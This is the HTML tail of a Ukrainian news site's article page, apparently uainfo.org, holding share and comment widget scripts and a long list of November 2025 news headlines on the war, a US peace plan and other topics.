                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0" itemprop="keywords"> українська мова</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/365708.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1757183864-u-polshchi-rozbivsya-nevidomiy-ob-ekt-vlada-pereviryae-versiyu.html">
                                                    <img src="//uainfo.org/static/img/_/p/_polits_lenta_3_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1757183864-u-polshchi-rozbivsya-nevidomiy-ob-ekt-vlada-pereviryae-versiyu.html">У Польщі розбився "невідомий об'єкт": влада перевіряє версію з дроном контрабандистів</a></h3>
                     <p class="meta">06.09.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1754385096-vsi-novini-ukrayini-shcho-trapilosya-za-ostanni-dni.html">
                                                    <img src="/static/imgs/nophoto.png" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1754385096-vsi-novini-ukrayini-shcho-trapilosya-za-ostanni-dni.html">Всі Новини України: Що Трапилося за Останні Дні</a></h3>
                     <p class="meta">05.08.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1744282159--vse-vkazue-na-te-shcho-rosiyani-zbili-sviy-vertolit-pid-moskvoyu-.html">
                                                    <img src="//uainfo.org/static/img/_/_/____38258_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1744282159--vse-vkazue-na-te-shcho-rosiyani-zbili-sviy-vertolit-pid-moskvoyu-.html">Все вказує на те, що росіяни збили свій вертоліт під Москвою – Defence Express</a></h3>
                     <p class="meta">10.04.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '365708', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:30</time>
                    <h3><a href="/blognews/1763740172-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763740172-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="528934" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1763725138-legendarna-istoriya-igrashok-povertaetsya-viyshov-tizer.html" style="">Легендарна "Історія іграшок" повертається: вийшов тизер нової частини анімації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763725138-legendarna-istoriya-igrashok-povertaetsya-viyshov-tizer.html#mc-container" data-cackle-channel="528902" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:29</time>
                    <h3><a href="/blognews/1763740370-tramp-za-odin-den-zminiv-svitovi-tsini-na-kavu-reuters.html" style="">Трамп за один день змінив світові ціни на каву – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">437</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763740370-tramp-za-odin-den-zminiv-svitovi-tsini-na-kavu-reuters.html#mc-container" data-cackle-channel="528935" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:02</time>
                    <h3><a href="/blognews/1763735275-u-fire-point-obitsyayut-postaviti-na-ozbroennya-balistichnu-raketu.html" style="">У Fire Point обіцяють поставити на озброєння балістичну ракету до кінця року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">202</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763735275-u-fire-point-obitsyayut-postaviti-na-ozbroennya-balistichnu-raketu.html#mc-container" data-cackle-channel="528921" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1763735033-mirniy-plan-ssha-dlya-ukrayini-mistit-rusizmi-yaki-neprirodno.html" style="">Мирний план США для України містить русизми, які неприродно звучать у перекладі англійською – The Guardian</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">315</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763735033-mirniy-plan-ssha-dlya-ukrayini-mistit-rusizmi-yaki-neprirodno.html#mc-container" data-cackle-channel="528920" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1763724575-sinoptikinya-natalka-didenko-rozpovila-pro-pogodu-na-vihidnih-.html" style="">Синоптикиня Наталка Діденко розповіла про погоду на вихідних </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">686</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763724575-sinoptikinya-natalka-didenko-rozpovila-pro-pogodu-na-vihidnih-.html#mc-container" data-cackle-channel="528901" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1763738957-pid-chas-rozboru-zavaliv-budinku-v-ternopoli-ryatuvalniki.html" style="">Під час розбору завалів будинку в Тернополі рятувальники знайшли двох котиків. ФОТО, ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">377</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763738957-pid-chas-rozboru-zavaliv-budinku-v-ternopoli-ryatuvalniki.html#mc-container" data-cackle-channel="528932" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1763735465--karaetsya-smertyu-tramp-zvinuvativ-demokrativ-u-pidburyuvanni.html" style="">"Карається смертю": Трамп звинуватив демократів у підбурюванні до заколоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">271</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763735465--karaetsya-smertyu-tramp-zvinuvativ-demokrativ-u-pidburyuvanni.html#mc-container" data-cackle-channel="528922" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:55</time>
                    <h3><a href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html" style="font-weight: bold;">Трамп оголосив дедлайн для погодження Україною мирного плану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">856</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html#mc-container" data-cackle-channel="528936" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1763734945-yaponiya-shvalila-perezapusk-naybilshoyi-aes-u-sviti.html" style="">Японія схвалила перезапуск найбільшої АЕС у світі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763734945-yaponiya-shvalila-perezapusk-naybilshoyi-aes-u-sviti.html#mc-container" data-cackle-channel="528919" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1763729898-ekspert-nazvav-tri-mozhlivi-stsenariyi-rozvitku-situatsiyi.html" style="">Експерт назвав три можливі сценарії розвитку ситуації в енергосистемі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">226</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763729898-ekspert-nazvav-tri-mozhlivi-stsenariyi-rozvitku-situatsiyi.html#mc-container" data-cackle-channel="528909" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1763739586-zelenskiy-pogovoriv-z-vensom-zmi.html" style="font-weight: bold;">Зеленський поговорив з Венсом, – ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">324</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763739586-zelenskiy-pogovoriv-z-vensom-zmi.html#mc-container" data-cackle-channel="528933" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1763734530-mi-vtrachaemo-tsyu-aglomeratsiyu-voenniy-oglyadach-prokomentuvav.html" style="">Ми втрачаємо цю агломерацію: воєнний оглядач прокоментував ситуацію на Покровському напрямку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">248</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763734530-mi-vtrachaemo-tsyu-aglomeratsiyu-voenniy-oglyadach-prokomentuvav.html#mc-container" data-cackle-channel="528917" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1763734137-britanske-agentstvo-vikrilo-rosiysku-shemu-z-vidmivannya.html" style="">Британське агентство викрило російську схему з відмивання мільярда доларів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">299</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763734137-britanske-agentstvo-vikrilo-rosiysku-shemu-z-vidmivannya.html#mc-container" data-cackle-channel="528915" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:07</time>
                    <h3><a href="/blognews/1763737021-bezpechne-obladnannya-dlya-robit-na-visoti---budivelni-drabini.html" style="">Безпечне обладнання для робіт на висоті - будівельні драбини</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763737021-bezpechne-obladnannya-dlya-robit-na-visoti---budivelni-drabini.html#mc-container" data-cackle-channel="528925" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:01</time>
                    <h3><a href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html" style="font-weight: bold;">Зеленський виступив зі зверненням до українського народу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html#mc-container" data-cackle-channel="528926" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1763712631-viyshov-tizer-dokumentalnogo-filmu-etos-tin-vovka-pro.html" style="">В Україні зняли документальний фільм "Етос. Тінь вовка" про елітні спецпідрозділи Сил оборони </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763712631-viyshov-tizer-dokumentalnogo-filmu-etos-tin-vovka-pro.html#mc-container" data-cackle-channel="528880" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1763733364-es-porushiv-spravu-proti-slovachchini.html" style="">ЄС порушив справу проти Словаччини</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">355</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763733364-es-porushiv-spravu-proti-slovachchini.html#mc-container" data-cackle-channel="528914" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1763735944-rozumna-kuhnya-vid-fokstrot-yak-vibrati-plitu-shcho-gotue-shvidshe.html" style="">Розумна кухня від Фокстрот: як вибрати плиту, що готує швидше і споживає менше</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763735944-rozumna-kuhnya-vid-fokstrot-yak-vibrati-plitu-shcho-gotue-shvidshe.html#mc-container" data-cackle-channel="528923" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1763728460-putin-breshe-pro-kup-yansk-zsu-vitisnyayut-voroga-z-okolits.html" style="">Путін бреше про Куп’янськ, ЗСУ витісняють ворога з околиць міста, – речник УДА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763728460-putin-breshe-pro-kup-yansk-zsu-vitisnyayut-voroga-z-okolits.html#mc-container" data-cackle-channel="528907" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:22</time>
                    <h3><a href="/blognews/1763734705-velika-britaniya-planue-nadati-ukrayini-garantiyi-bezpeki.html" style="">Велика Британія планує надати Україні гарантії безпеки за зразком НАТО, – The Telegraph </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763734705-velika-britaniya-planue-nadati-ukrayini-garantiyi-bezpeki.html#mc-container" data-cackle-channel="528918" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1763727804-tusk-gibridna-viyna-rosiyi-peretnula-kritichnu-mezhu.html" style="">Туск: Гібридна війна Росії перетнула критичну межу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">206</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763727804-tusk-gibridna-viyna-rosiyi-peretnula-kritichnu-mezhu.html#mc-container" data-cackle-channel="528906" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:12</time>
                    <h3><a href="/blognews/1763734394-v-odnomu-z-ttsk-odesi-stavsya-vibuh-e-zagibliy-.html" style="font-weight: bold;">В одному з ТЦК Одеси стався вибух: є загиблий </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">188</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763734394-v-odnomu-z-ttsk-odesi-stavsya-vibuh-e-zagibliy-.html#mc-container" data-cackle-channel="528916" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1763732870-evropeyski-soyuzniki-kieva-vidhilili-klyuchovi-chastini-planu.html" style="">Європейські союзники Києва відхилили ключові частини плану Трампа щодо України, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">287</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763732870-evropeyski-soyuzniki-kieva-vidhilili-klyuchovi-chastini-planu.html#mc-container" data-cackle-channel="528913" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1763731809-ssha-pogrozhuyut-zupiniti-nadannya-rozviddanih-ta-zbroyi-shchob.html" style="">США погрожують зупинити надання розвідданих та зброї, щоб змусити Київ піти на мирну угоду, – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">321</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763731809-ssha-pogrozhuyut-zupiniti-nadannya-rozviddanih-ta-zbroyi-shchob.html#mc-container" data-cackle-channel="528912" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1763731080-droni-gur-urazili-gelikopter-ka-27-ta-chotiri-dorogovartisni.html" style="">Дрони ГУР уразили гелікоптер Ка-27 та чотири дороговартісні РЛС росіян у Криму. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763731080-droni-gur-urazili-gelikopter-ka-27-ta-chotiri-dorogovartisni.html#mc-container" data-cackle-channel="528911" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1763727090-glava-mzs-chehiyi-zasterig-vid-myunhena-2-na-tli-publikatsiyi.html" style="">Глава МЗС Чехії застеріг від "Мюнхена-2" на тлі публікації нового "мирного плану" США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763727090-glava-mzs-chehiyi-zasterig-vid-myunhena-2-na-tli-publikatsiyi.html#mc-container" data-cackle-channel="528905" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:08</time>
                    <h3><a href="/blognews/1763730363--obgovorili-plan-shchodo-miru-dlya-ukrayini-ta-vsieyi-evropi-.html" style="">"Обговорили план щодо миру для України та всієї Європи": Зеленський розповів про розмову з європейськими лідерами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763730363--obgovorili-plan-shchodo-miru-dlya-ukrayini-ta-vsieyi-evropi-.html#mc-container" data-cackle-channel="528910" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1763718265-sbu-zatrimala-agenta-gru-rf-yakiy-dopomagav-okupantam-shturmuvati.html" style="">СБУ затримала агента гру рф, який допомагав окупантам штурмувати Куп'янськ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763718265-sbu-zatrimala-agenta-gru-rf-yakiy-dopomagav-okupantam-shturmuvati.html#mc-container" data-cackle-channel="528887" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1763729432-pislya-zidzvonu-iz-zelenskim-u-kantselyariya-mertsa-zayavili-.html" style="font-weight: bold;">Після зідзвону із Зеленським: у канцелярія Мерца заявили, що українська армія має зберегти здатність захищати суверенітет</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763729432-pislya-zidzvonu-iz-zelenskim-u-kantselyariya-mertsa-zayavili-.html#mc-container" data-cackle-channel="528908" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:44</time>
                    <h3><a href="/blognews/1763711445-administratsiya-trampa-zakrila-ugorsku-sluzhbu-radio-svoboda-.html" style="">Адміністрація Трампа закрила угорську службу "Радіо Свобода"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763711445-administratsiya-trampa-zakrila-ugorsku-sluzhbu-radio-svoboda-.html#mc-container" data-cackle-channel="528879" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:28</time>
                    <h3><a href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html" style="">Президента Сербії звинувачують у причетності до "сафарі" на людей під час облоги Сараєва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html#mc-container" data-cackle-channel="528896" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1763725734-u-putina-nazvali-udari-rf-bazhannyam-primusiti-zelenskogo.html" style="">У Путіна назвали удари РФ бажанням “примусити” Зеленського до миру: заява</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">344</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763725734-u-putina-nazvali-udari-rf-bazhannyam-primusiti-zelenskogo.html#mc-container" data-cackle-channel="528903" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:07</time>
                    <h3><a href="/blognews/1763726394-u-bangladesh-stavsya-zemletrus-magnitudoyu-5-7-shchonaymenshe.html" style="">У Бангладеш стався землетрус магнітудою 5,7: щонайменше п’ятеро людей загинули, близько ста дістали поранення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763726394-u-bangladesh-stavsya-zemletrus-magnitudoyu-5-7-shchonaymenshe.html#mc-container" data-cackle-channel="528904" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1763719663-biliy-dim-pro-mirniy-plan-rosiya-ta-ukrayina-otrimayut-bilshe-.html" style="">Білий дім про "мирний план": Росія та Україна отримають більше, ніж віддадуть</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">203</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763719663-biliy-dim-pro-mirniy-plan-rosiya-ta-ukrayina-otrimayut-bilshe-.html#mc-container" data-cackle-channel="528890" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:44</time>
